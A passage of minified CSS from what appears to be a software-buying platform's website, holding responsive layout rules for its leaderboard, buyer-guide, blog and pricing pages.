0%}.qr_p{font-size:1.25em}.qr_snapshot_2a{width:46vw;height:60vw}.qr_page-wrapper.q2-2024,.qr_page-wrapper.q-review-2024{overflow:hidden}.qr_nav_items{flex:1}.qr_spacer-small{height:.75em}.qr_spotlight-content-hands{flex:none;width:20vw;height:20vw}.qr_spotlight-content-hands.is-q2-2023{display:none}.qr_leaderboard_row-header{text-transform:uppercase;margin-bottom:.5em;font-family:SF Mono,sans-serif;font-size:1.3em;line-height:1}.qr_box-spacing{padding:5vw}.qr_box-spacing.remove-on-mobile{padding:0}.qr_spotlight-content.is-q2-2023{flex-direction:column}.qr_arrow.is-alt{inset:0% auto auto 1.6rem}.qr_arrow.is-alt.is-next{top:0;left:5.5rem;transform:rotate(-90deg)}.qr_arrow.is-alt.is-next.is-dark-peach{transform:none}.qr_arrow.is-alt.is-prev{transform:rotate(-90deg)}.qr_swizzle-divider{width:100%}.qr_2col{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr}.qr_2col._4-8,.qr_2col._7-3{grid-template-columns:1fr}.qr_2col.all-about-renewals{grid-template-columns:repeat(auto-fit,minmax(290px,2fr))}.qr_2col.all-about-renewals.padding-xlarge-desktop{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(290px,2fr));grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.qr_2col.whats-inside-2col{justify-content:space-between;align-items:center}.qr_header_slider{margin-right:-7vw}.qr_cta{width:84vw;max-width:100%;padding:4.4em}.qr_tab{height:3.2em}.qr_slider_slide{flex-direction:column}.qr_slider_slide_left{flex-direction:row;align-items:center;padding:5vw}.qr_slider_slide_right{padding:5vw}.qr_slider_mask{padding-top:4.5rem}.qr_slider_header{font-size:6vw}.qr_horiz-scroll-on-mobile-wrap{width:auto;margin-left:-7vw;margin-right:-7vw;overflow:auto}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:54vw;position:relative;overflow:auto}.qr_horiz-scroll-on-mobile{width:200%;margin-left:7vw;margin-right:7vw;overflow:hidden}.qr_horiz-scroll-on-mobile.is-top-purchased-software,.qr_horiz-scroll-on-mobile.is-saas-leaderboard{width:140%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{width:100%;margin-left:0;margin-right:0}.qr_horiz-scroll-on-mobile.is-qoq24{justify-content:flex-start;align-items:center;width:100%;height:100%;display:flex;overflow:visible}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{width:100%;margin-left:0;margin-right:0}.qr_leaderboard_mobile_header{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:6em;display:block;position:fixed;inset:8% auto auto 0%}.qr_horiz-scroll-on-molbile_gradient{background-image:linear-gradient(to right,#f8f5ff00,var(--primary50));width:7vw;height:100%;padding-bottom:0;padding-right:0;position:fixed;inset:0% 0% 0% auto}.qr_header_iceburg_top,.qr_header_iceburg_bottom{height:60vw}.image-32{width:41vw;inset:auto auto 0% 4%}.image-33{width:41vw}.div-block-30{inset:auto auto 13% 42%}.div-block-30.is-shorter{inset:58% auto auto 43%}.text-block-27{font-size:9vw}.div-block-31{width:13vw}.paragraph-37{width:72vw;font-size:2.5vw;top:7vw;left:7vw}.paragraph-38{color:var(--primary700)}.qr_scrollable-image_wrapper{margin-left:-2em;margin-right:-2em;padding-left:2em;padding-right:2em;overflow:auto}.qr_scrollable-image{width:200vw;max-width:200%}.g2-badges{grid-column-gap:1rem}.scrollable-logo-row{width:194vw}.fs-select_list-4{position:relative}.filter-wrapper-3-up{flex-direction:column;display:flex}.filter-tag-wrapper{flex-direction:column;align-items:flex-start;min-height:auto}.case-study-stat-overlap-control{display:none}.mobile-filters{background-color:var(--white);border-top-left-radius:1rem;border-top-right-radius:1rem;flex-direction:column-reverse;flex:1;justify-content:flex-end;width:100%;padding:2rem;display:block;overflow:auto}.mobile-filters-wrapper{background-color:#010101b5;flex-direction:column;justify-content:flex-end;display:none;position:fixed;inset:0%}.hide-desktop-tablet{min-height:2rem;display:block}.mobile-filters-spacer{flex:0 auto;width:100%;min-height:4rem;display:block}.mobile-filter-button{flex-direction:column;flex:1;justify-content:flex-end;display:flex}.mobile-filter-count{background-color:var(--primary700);color:var(--white);border-radius:1rem;justify-content:center;align-items:center;height:2rem;padding-left:1rem;padding-right:1rem;display:none;position:absolute;inset:.4rem .525rem auto auto}.mobile-filters-top{flex-direction:column;min-height:100%;display:flex}.filter-count{background-color:var(--primary700);color:#fff;width:auto;min-width:2rem;padding-left:.7rem;padding-right:.7rem;position:absolute;inset:.4rem .4rem auto auto}.slack-hero-image{width:90%}.slack-hero-image.shadow-xxlarge{border-top-left-radius:4px;border-top-right-radius:4px}.full-bleed-tablet-mobile{margin-left:-6vw;margin-right:-6vw}.text-size-xxlarge{font-size:1.45rem}.marquee_logo{width:22vw;margin-right:9vw}.swiper-slide.is-rotate-cutomers{padding-right:0%}.swiper-slide.is-customer-quotes{width:100%}.h1-home{font-size:9vw}.bg-blur.header-top{right:-29%}.bg-blur-circle{width:70vw;height:70vw}.bg-blur-circle.is-home-1a{right:-39%}.bg-blur-circle.is-home-1b{right:-5%}.bg-blur-circle.is-home-2a{width:70vw;height:70vw}.bg-blur-circle.is-home2b{width:50vw;height:50vw}._2col{flex-direction:column-reverse}._2col._2col_no-reverse{flex-direction:column}._2col.vendr-verified{margin-top:14em}._2col_right{width:100%;margin-bottom:1rem}._2col_right.align-center-on-mobile{text-align:center;flex-direction:column;align-items:center;display:flex}._2col_left{width:100%}.features-sticky{grid-template-columns:1fr;height:auto}.icon-heading-text-row{grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:start}.home-blur-s3{transform:scale(2)}.stat-number{font-size:28vw;line-height:.8}.stat-number.is-purple{font-size:3vw}.stat-number.text-weight-light{font-weight:300}.icon-heading-text-wrapper{grid-column-gap:1rem;flex-direction:column;display:flex}.home-heading{font-size:9vw}.home-heading.custom-size,.starter-odometer{font-size:3rem}.odometer-digit{border-radius:.3rem;padding-left:.3rem;padding-right:.3rem}.odometer{font-size:3rem}.stat-block-right{grid-row-gap:1rem;flex-direction:column;justify-content:flex-start;min-width:auto}.stat-wrap{background-color:#ffffff24;flex-direction:row;flex:1;align-items:center;min-width:11em;padding:1.5rem}.stat-wrap.is-right{flex:0 auto;min-width:auto}.customer-quotes-card{box-shadow:0 0 3em 0 var(--primary700)}.sfmono-s{font-size:1em}.vendrplus-header{height:44vw}.vendrplus-content{margin-top:-9vw}.features-content{max-width:100%;height:auto}.features-visual{height:100vw;display:none}.mr-hero-row{flex-direction:column-reverse}.hero-col-50{width:100%}.hero-col-50.is-bottom-aligned{order:-1}.mr-hero-col-35{text-align:center;order:-1;justify-content:center;align-self:auto;width:100%;position:relative}.buyer-platform-hero-img{width:100%;margin-left:0;margin-right:0;position:static}.bg-blur-header{width:90vw;top:-24%;right:0%}.features-summary-row{flex-direction:column;margin-bottom:2rem}.features-summary-row.margin-bottom.margin-small{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:column;align-items:flex-start}.features-summary-row.flex-start{flex-direction:column}.feature-nav-item{display:none}.feature-nav-item.is-current{display:block}.features-lottie{background-color:#01010180;height:100%;display:block;position:relative;top:0%;transform:none}.text-align-center-mobiler{text-align:center}.features_component{grid-row-gap:4rem;flex-direction:column;display:flex}.features-replay-btn{width:4rem;height:4rem}.features-content-wrapper{grid-row-gap:8rem;flex-direction:column;display:flex}.features-summary-items-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;width:100%}.features-summary-item._4cols{width:48%}.heading-xxlarge-fluid{font-size:2.5rem}.marquee_text_outline.marquee_text{letter-spacing:-1px}.mr-testimonial-text{font-size:1.7rem}.bg-blur-center{width:800px;max-width:300%;left:1%}.features-summary-items-wrapper-2-col{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:row;margin-left:0}.features-summary-block-item{display:flex}.product-feature-img.is-insights{width:94%}.product-feature-img-wide-wrap.with-padding{padding:.5rem}.features-summary-items-wrapper-3-col{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:row;margin-left:0}.features-summary-block{grid-template-columns:1fr}.features-summary-block-items{grid-row-gap:1rem}.cta-button-text{font-size:5vw}.home-blur-s2{left:0%;transform:scale(1.5)}.vendr-plus-logo{width:200px}.heading-medium-3{font-size:1.75rem}.lp-hero-form-card-2{min-height:auto;margin-bottom:0;padding:48px 40px}.lp-hero-2{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.heading-small-2{font-size:1.5rem}.blurs-rotate1,.blurs-rotate2{width:90vw;top:-24%;right:0%}.footer-copyright-2{font-size:14px;line-height:20px}.lp-hero-3{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.lp-hero-form-card-3{min-height:auto;margin-bottom:0;padding:48px 40px}.heading-medium-4{font-size:1.75rem}.lp-hero-bg-curve-2{background-color:#f9fafb;right:0%}.footer-lp-2{padding-top:1.5rem}.lp-hero-form-card-4{min-height:auto;margin-bottom:0;padding:48px 40px}.heading-medium-5{font-size:1.75rem}.lp-hero-form-card-5{min-height:auto;margin-bottom:0;padding:48px 40px}.qr_rich-text{font-size:1.25em}.qr_sales-intelligence-graphic{position:relative;transform:scale(1.1)}.qr_slider-arrow.rotate-180.scale-50.rotate-override{transform:scale(.5)rotate(-90deg)}.qr_slider-arrow.rotate-90{transform:rotate(90deg)}.qr_slider-arrow.rotate-90.scale-50{transform:scale(.5)rotate(90deg)}.qr_trend_spotlight{padding-top:1rem}.qr_trend_spotlight_content{padding:1em 4% 2em}.buyer-guide-hero{flex-direction:column;align-items:flex-start}.buyer-guide-tbl{grid-template-columns:1fr 1fr}.heading-large-3{font-size:2rem}.hero-heading-right-2{padding:60px 15px}.price-check-upload_field{flex-basis:100%}.price-check-early-access-header{font-size:3.5rem}.heading-large-4{font-size:2rem}.legal-index{grid-template-columns:1fr}.mr-hero-row-centered{flex-direction:column-reverse}.grid-6{grid-template-areas:"Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3 Area-3"}.pricing-tbl-product-cta.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.pricing-tbl-product-cta.is-button-large.icon-only{width:3rem;height:3rem}.pricing-tbl-product-cta.is-outline:hover{background-color:#0000}.pricing-tbl-product-cta.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.pricing-tbl-product-cta.is-text-only:hover{background-color:#0000}.pricing-tbl-product-cta.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.max-width-half{max-width:none}.home-vip-card-section{margin-top:-3rem;margin-bottom:3rem}.home-vip-card-section.overflow-hidden-on-mobile{overflow:hidden}.home-vip-card-section.home-video-wrapper{background-size:600px}.vip-bg-hero-name{grid-row-gap:1rem;flex-flow:wrap}.max-width-xmedium.align-center-on-mobile{margin-left:auto;margin-right:auto}.home-vip-hero-section.overflow-hidden-on-mobile{overflow:hidden}.home-vip-hero-section.home-video-wrapper{background-size:600px}.home-vip-video-header{font-size:3rem}.home-vip-video-footer{margin-bottom:0%;font-size:1rem}.qr_block_quote.is-white.buyers-sellers-quote{height:auto}.qr_spotlight_full-bg{position:relative}.qr_rich-text_list-spacing{font-size:1.25em}.features-tabs_nav-wrapper{display:none}.bgv2-content-sticky{top:8rem}.bgv2-hero-summary-label.is-dark{font-size:.75rem}.bgv2-hero-summary-value.is-highlight{font-size:1.375rem}.bgv2-content-nav{overflow:auto}.buyer-guide-tile.with-padding{padding:.5rem}.bg-hero-breadcrumb{font-size:.75rem}.bg-hero-highlights{grid-column-gap:1rem;grid-row-gap:1rem}.bg-hero-highlight{grid-column-gap:.5rem;grid-row-gap:.5rem}.section-copy{margin-top:3rem;margin-bottom:3rem}.section-copy.overflow-hidden-on-mobile{overflow:hidden}.section-copy.home-video-wrapper{background-size:600px}.home-subheading{font-size:1.5em}.home-vbp-card-section{margin-top:5rem;margin-bottom:3rem}.home-vbp-card-section.overflow-hidden-on-mobile{overflow:hidden}.home-vbp-card-section.home-video-wrapper{background-size:600px}.home-vbp-bg{display:none}.text-size-2rem.custom-mobile{font-size:1.25rem}.heading-5rem{font-size:2.5rem}.pricing-base-col-bottom{flex-wrap:wrap}.pricing-base-col-price-wrap{flex:1;align-items:flex-start}.pricing-base-col-top-top{flex-wrap:wrap;flex:0 auto}.home_hero_jumbotron{padding-top:4rem;padding-left:6vw;padding-right:6vw}.home_hero_jumbotron.margin-top{margin-top:5rem}.home_hero_jumbotron.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.home_hero_h1{font-size:3rem}.home_hero_h2{font-size:1.25rem}.home_content_2col{flex-wrap:wrap;margin-top:0}.home_content_2col.is-first{margin-top:-10rem}.home_content_2col_side{width:auto}.home_content_2col_side.l-mobile_first{order:-1}.home_content_nav_wrap{display:none}.section_intro{text-align:left}.bento_row{flex-wrap:wrap}.bento_box.is-minor{flex:1}.bento_quote{flex-wrap:wrap}.switch-button-wrap{align-self:center}.home_bottom_cta{padding:2rem}.home_bottom_cta_heading{font-size:3rem}.home_bottom_cta_subtext{font-size:1.25rem}.product_hero.flex-vertical-l-mobile{flex-flow:column}.product_hero_animation{display:none}.product_hero_animation.ratio_auto.display_block{display:block}.product_hero_cta.align_center_mobile{justify-content:flex-start;align-items:center}.product_bento_intro_heading,.product_bento_intro_subtext{max-width:none}.product_bento_row{flex-wrap:wrap}.product_bento_box{flex:0 auto}.product_bento_box.is-minor,.product_bento_box.is-premium-negotiation,.product_bento_box.is-comp-bids,.product_bento_box.is-negotiation-support,.product_bento_box_top,.product_quote_wrap.is-minor{flex:1}.product_quote{flex-wrap:wrap}.product_addon_box{padding:2rem}.product_addon_box.is-minor{flex:1}.product_addon_box_subtext{font-size:1.5rem}.product_addon_box_title{font-size:2.5rem}.product_features{padding:2rem}.product_features_cards{flex-wrap:wrap}.product_features_card{flex:0 auto}.product_hero_img{display:none}.verified_hero{grid-column-gap:2rem;grid-row-gap:2rem;padding:2rem}.verified_hero_title{font-size:2rem}.verified_hero_subtext{font-size:1rem}.product_bento_box_feature{flex:0 auto}.product_bento_box_feature.is-minor{flex:1}.product_bento_bg_bottom.is-row-two{aspect-ratio:1098/625}.bg_category_suppliers{min-width:auto}.bg_category_hero_heading{max-width:100%}.demo_feature{border-radius:0;max-width:100%}.demo_grid{margin-bottom:0}.demo_form_wrap{padding-left:3vw;padding-right:3vw}.demo_feature_heading{font-size:2rem}.demo_feature_heading.demo-feature_h2{font-size:1.75rem}.demo_form{max-width:95%;margin-top:2rem}.demo_content-container{padding-left:0;padding-right:0}.demo_content-container.margin-top{margin-top:5rem}.demo_content-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.integration{min-height:0}.w_integration_bottom{flex-flow:column}.integration-details_mobile{order:-1;width:100%}.swiper-slide.blog-slide-item{width:auto;min-width:24.8em;max-width:90vw}.product_bento_intro_subtext-2{max-width:none}.product_bento_box-2{flex:0 auto}.product_bento_box-2.is-minor{flex:1}.pricing-base-col-bottom-v2{flex-wrap:wrap}.bgv2-summary-bullet-title{font-size:1.125rem}.qr_text-size-s.is-tab-h3{width:100%;max-width:none;display:none}._w-share-buttons{z-index:99}.leaderboard-tab-link{justify-content:flex-start;align-items:center;width:100%;display:flex}.saas-leaderboard-tabs{flex-flow:column;min-height:40em}.saas-leaderboard-tab-menu{z-index:20;background-color:#fff;border-radius:1em;width:100%;min-width:0;height:42px;min-height:0%;margin-bottom:0;padding-top:0;position:absolute;left:0;right:0;overflow:hidden;box-shadow:0 2px 5px #0003}.saas-leaderboard-tab-menu.overflow-visible-auto{overflow:auto}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review,.saas-leaderboard-tab-menu.acv-tab-menu{height:100%;max-height:none}.saas-leaderboard-tab-link{flex:none;justify-content:flex-start;align-items:center;height:42px;padding:0 0;display:flex}.saas-leaderboard-tab-link.w--current{background-image:linear-gradient(90deg,#5e2df5,#bfabfb);order:-1}.qr_section_padding-large{padding-left:7vw;padding-right:7vw}.saas-trends-item{min-height:15.625em}.saas-leaderboard-tab-content{z-index:0;padding-top:2.4em;padding-bottom:0}.saas-leaderboard-tab{padding-top:4em}._w-saas-leaderboard-h4-share{z-index:20;padding-left:0;padding-right:0;position:static;top:31.2px}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800.tablet-size_1-25em{font-size:1.5em}._w-testimonial.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_product-grid{grid-template-columns:1fr 1fr}.all-about-renewals-w{width:100%}.all-about-renewals-graphic{max-width:20em}._w-vendr-verified-large-icon{max-width:6em}._w-ffp-logo{flex-flow:row;justify-content:center;align-items:center}.ffp-item{grid-column-gap:30px;grid-row-gap:30px;flex-flow:column;grid-template-rows:auto;grid-template-columns:7.5em 1fr;grid-auto-columns:1fr;display:flex}.mobile-dropdown-chevron{width:1em;margin-left:auto;display:block;position:absolute;right:3%}._w-share-buttons-static,._w-share-buttons-cms{z-index:99}._w-share-buttons-cms.no-underline{grid-column-gap:.75em;grid-row-gap:.75em;width:100%;min-width:100%;max-width:none;padding-top:5em;display:none;top:-2em;left:0%;right:0%;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-share-buttons-cms.no-underline.remove_copy-link{top:-2em}.product_bento_intro_subtext-3{max-width:none}.product_bento_box-3{flex:0 auto}.share-button-cms.is-first-mobile.no-underline{position:static}.html-embed-8{display:block}.qr_box_content-section_centered{padding-top:12.2em}.home_signup_fields{flex-flow:column;align-self:center}.mkt_eyebrow{grid-column-gap:.75rem;grid-row-gap:.75rem}.mkt_eyebrow_logo{width:3rem}.mkt_section{margin-top:3rem;margin-bottom:3rem}.mkt_section.overflow-hidden-on-mobile{overflow:hidden}.mkt_section.home-video-wrapper{background-size:600px}.mkt_negotiator{flex:0 auto}.mkt_offer{flex-flow:column}.mkt_offer_divider{display:none}.desktop_block_span{display:inline}.bgv2-hero-summary-value-2.is-highlight{font-size:1.25rem}.bg-hero-breadcrumb-2{font-size:.75rem}.bgv2-content-nav-2{overflow:auto}.bg-hero-highlights-2{margin-top:1.5rem;margin-bottom:1.5rem}.bgv2-content_richtext h2{font-size:1.75rem}.bgv2-content_richtext h3{font-size:1.25rem}.product_bento_box_item{flex-basis:100%}.product_bento_box_link{flex:0 auto}.product_bento_box_link.is-minor,.product_bento_box_link.is-premium-negotiation,.product_bento_box_link.is-comp-bids,.product_bento_box_link.is-negotiation-support{flex:1}.bg-intake-form-element{margin-top:3rem;margin-left:2.5rem;margin-right:2.5rem}.bg-intake-form-header{padding-left:2.5rem;padding-right:2.5rem}.bg-intake-radio.is-one-third{flex:1 0 45%;max-width:45%}.bg-intake-step-heading{font-size:1.5rem}.bg-intake-header-reset{flex-flow:column;justify-content:center;align-items:center;display:flex}.bg-intake-header-logo{width:6rem}.bg-intake-vendr-badge{width:4rem;margin-top:-2rem}.bg-intake-form-ending-steps{flex-flow:column}.heading-small-3{font-size:1.5rem}.brex-nav-logo{display:none}.spend-increasing-img{width:306%;min-width:306%;margin-left:0;position:absolute;left:-78%}.bgv2-market-link{font-size:1rem}._w-blog-hero{grid-column-gap:3em;grid-row-gap:3em;flex-flow:wrap}._w-blog-post-list._w-blog-post-list-hero{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-auto-columns:1fr;display:grid}.blog-list.blog-list-hero{flex-flow:column}.blog-post-item{flex:1}.blog-post-item.blog-post-item-hero{max-width:none}._w-blog-h2{flex-flow:column;justify-content:flex-start;align-items:flex-start}.blog-filter-form{flex-flow:column}.latest-articles-list{grid-template-columns:1fr}.blog_cta{padding:2rem}.blog_cta_subtext{font-size:1.25rem}._w-breadcrumbs.max-width-800px,.blog_top_cta.max-width-800px{width:100%}.blog-article-body{width:100%;padding-top:0}.blog-side-col{order:1;width:100%;max-width:none;height:auto;position:static}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4{width:100%;max-width:none}.rich-text-blog_v2 li{width:auto;max-width:none}.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{width:100%;max-width:none}.blog-article-cta{width:100%;margin-bottom:1em}.blog-side-col-right{order:1;width:100%;height:auto;position:static}.max-width-800px{width:100%}.blog-article-tags{width:100%;max-width:none}.blog-article-side-cta{width:100%;margin-bottom:1em}.blog-side-col_v2{order:1;width:100%;max-width:none;height:auto;position:static}.vip-bg-hero-heading{font-size:2rem}.vip-bg-hero-name-group{justify-content:flex-start;align-items:flex-start}.bg-hero-highlights-group{grid-column-gap:0rem;align-items:flex-start}.bg-hero-highlights-cta-mkt{display:none}.bgv2-header-container{padding-left:6vw;padding-right:6vw}.bgv2-header-container.margin-top{margin-top:5rem}.bgv2-header-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.bgv2-header-container._w-blog-article{flex-flow:column}.mktplace-link-button.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.mktplace-link-button.is-button-large.icon-only{width:3rem;height:3rem}.mktplace-link-button.is-outline:hover{background-color:#0000}.mktplace-link-button.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-thicc-link:hover{background-color:#0000}.mktplace-link-button.is-thicc-link.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-text-only:hover{background-color:#0000}.mktplace-link-button.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-bgv2{font-size:1rem;font-weight:500}.mkt-header-nav-wrapper{position:relative}.mkt-header-nav-wrapper._w-spend-increasing-img{justify-content:flex-start;align-items:center;padding-left:5.5vw;overflow:auto}.bgv2-hero-summary-value-3.is-highlight{font-size:1.375rem}.vip-bg-hero-name-3{grid-row-gap:1rem;flex-flow:wrap}.bgv2-hero-summary-label-3.is-dark{font-size:.75rem}._w-blog-cta_content{text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;width:90%;margin-bottom:1em;margin-left:auto;margin-right:auto}.blog-cta_img{width:100%;max-width:none;height:auto;position:relative;bottom:-2px;left:auto;right:auto}.heading-large-copy{font-size:2rem}.heading-large-copy.text-weight-medium.margin-bottom-2rem.max-width-800px{width:100%}.leaderboard-legend{margin-bottom:16px;position:static}.avg-yr-compare_content{grid-template-columns:1.25fr}._2024-review-tab-link{text-align:left;flex:0 auto;justify-content:flex-start;align-items:center;min-height:44px;max-height:44px;text-decoration:none;display:flex}._2024-review-tab-link.no-underline{order:0}._2024-review-tab-link.no-underline.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_last{border-radius:0;order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_last.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-radius:0;order:0;min-height:44px}._2024-review-tab-link.no-underline._2024-review-tab-link_first.w--current{order:-1}._2024-review-tab-menu{z-index:10;grid-column-gap:0px;grid-row-gap:0px;border-radius:1em;flex-flow:column;width:100%;position:absolute;top:0;overflow:hidden}._2024-review-tabs{padding-top:3.75em}.div-block-49{grid-template-columns:1fr}.saas-acv-trends-tab{padding-top:2em}.acv-trends-tab-menu{z-index:20;background-color:#fff;border-radius:1em;width:100%;min-width:0;height:42px;min-height:0%;margin-bottom:0;padding-top:0;position:absolute;left:0;right:0;overflow:hidden;box-shadow:0 2px 5px #0003}.acv-trends-tab-menu.overflow-visible-auto{overflow:auto}.acv-trends-tabs{flex-flow:column}.product_bento_box_feature-2{flex:0 auto}.number-deals_text{margin-left:2vw;font-size:2vw;bottom:3vw}.height_100.min-height-desktop_450px{min-height:0}.vendr-price-check-hero_img,.faq-item-wrap{width:100%}.price-check-tabs{flex-flow:column;margin-top:3rem}.price-check-tab-links{grid-column-gap:4rem;grid-row-gap:4rem;width:100%}._w-pricing-check_img.hide_desktop.show_l-mobile{display:block}.price-check_tabs{width:auto}.price-check_tabs.l-mobile_first{order:-1}.price-check_tabs.hide_l-mobile{display:none}._w-pricing-check-tab_img{display:block}._w-stats{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.about-logo-wall{justify-content:center;align-items:center}.okta_about,.gainsight_about,.webflow_about,._1password_about,.zoominfo_about,.brex_about{margin-right:0}._w-vendr-price-check-hero_img{width:77.8571vw;height:70.8571vw;margin-top:1rem}.vendr-price-check-hero-badge{width:10rem}._w-software-prices-hero_img_delete{width:77.8571vw;height:70.8571vw;margin-top:1rem}.software-prices-hero_img{height:100%;max-height:none}._w-software-prices-dark_img{width:73.6128vw;height:76.5504vw;margin-top:1rem}.software-prices_hero{grid-template-columns:1fr}.software-prices_hero.flex-vertical-l-mobile{flex-flow:column}._w-software-prices-light_img{width:73.6128vw;height:76.5504vw;margin-top:1rem}}@media screen and (max-width:479px){h1{font-size:2.5rem}.show-mobile-portrait{display:block}.hide-mobile-portrait{display:none}.content-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.content-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.content-container.padding-top{padding-top:0}.content-container.mobile-nav{padding-left:0;padding-right:0}.content-container._w-blog-article{flex-flow:column}.margin-xxlarge{margin-left:1rem;margin-right:1rem}.margin-tb1{margin-top:15vw;margin-bottom:15vw}.margin-0.leaderboard-legend_p{font-size:1em}.padding-huge{padding:2.3rem}.padding-huge.cta-curve{border-radius:8px;padding-left:1rem;padding-right:1rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-bottom.padding-xxlarge.padding-1-5rem-mobile{padding-bottom:1.5rem}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.heading-large.heading-large-blog{font-weight:500}.heading-large.text-weight-medium.margin-bottom-2rem{margin-bottom:1rem}.button{width:100%;display:flex}.button.small.margin-large.margin-center{max-width:100%}.button.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.button.is-qr.is-guilded-button.margin-vertical.margin-small{font-size:.875rem}.button.in-promobanner{width:auto}.button.home-heading-cta{font-size:1rem;line-height:1}.background-color-gray50.padding-huge{padding-left:0;padding-right:0}.uui-styleguide_images-layout{grid-template-columns:1fr}.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-pricing,.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-negotiations,.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-community{flex:1 0 100%;order:3;justify-content:space-between;display:flex}.button-icon{top:0}.h1.heading-xlarge{font-size:2.1rem}.h1.heading-xlarge.text-align-center{padding-left:0;padding-right:0}.h2.heading-medium.half-column{padding-left:10px}.h6.heading-xxsmall.text-color-primary700{padding-left:0}.p.half-column{padding-left:10px}.feature-p.width-40-60-80-100{max-width:100%}.feature-p.max-width-large{margin-bottom:2rem}.feature-p.max-width-large.align-center{padding-left:10px;padding-right:10px}.feature-p.max-width-large.align-center.padding-bottom40{padding-left:0;padding-right:0}.feature-p.text-align-center{padding-left:20px;padding-right:20px}.feature-p.text-align-center.padding-sides20{margin-bottom:60px;padding-left:0;padding-right:0}.nav-menu.mobile{margin-left:0}.column{padding-right:0}.column-2{padding-left:0}.hero-img{padding-left:0;padding-right:0}.logo-img-wrapper.is-alternate{width:27vw;padding-right:1vw}.logo-img-wrapper.in-primary-cta{width:29vw}.footer-dark{padding-top:4rem}.container{max-width:none}.footer-wrapper-two{flex-direction:column;justify-content:flex-start;align-items:flex-start}.footer-brand{display:flex}.footer-block-two{grid-column-gap:1em}.footer-block-two.legal{max-width:100%}.footer-bottom{flex-direction:column;justify-content:flex-start;align-items:flex-start}.footer-p{width:100%}.centered-heading{margin-bottom:24px}.image-2{width:100%}.persona-columns{grid-row-gap:0rem;grid-template-columns:1fr}.column-padding20{padding-bottom:40px;padding-left:0;padding-right:0}.blog-body{padding-top:40px}.blog-cta{width:100%;padding-left:9%;padding-right:9%}.blog-cta.is-under{width:100%}.blog-cta.max-width-full.global_blog-cta{padding-bottom:0}.blog-aside-column{padding-left:0}.card-grid-3up{width:100%;display:flex}.card-grid-item{width:100%;padding-right:0}.section.home-video-wrapper{background-size:400px}.section.is-so{margin-top:3rem}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc.padding-y-mobile_5rem,.section.padding-y_7-5rem.margin_0px.background-color-white.padding-y-mobile_5rem{padding-top:5rem;padding-bottom:5rem}.section.margin-bottom-mobile_0px{margin-bottom:0}.tags-collection-wrapper{width:100%;display:block}.collection-item-5{width:100%;margin-top:10px;margin-bottom:10px}.grid-card{width:100%}.icon-box{padding-left:0;padding-right:0}.int-box{margin-bottom:40px}.fbm-columns{padding-left:10px;padding-right:10px}.pricing-col{margin-top:-132px}.pricing-col-ind{margin-bottom:0;padding-left:0;padding-right:0}.column-padding60{padding-left:0;padding-right:0}.stats-grid.is-about{flex-wrap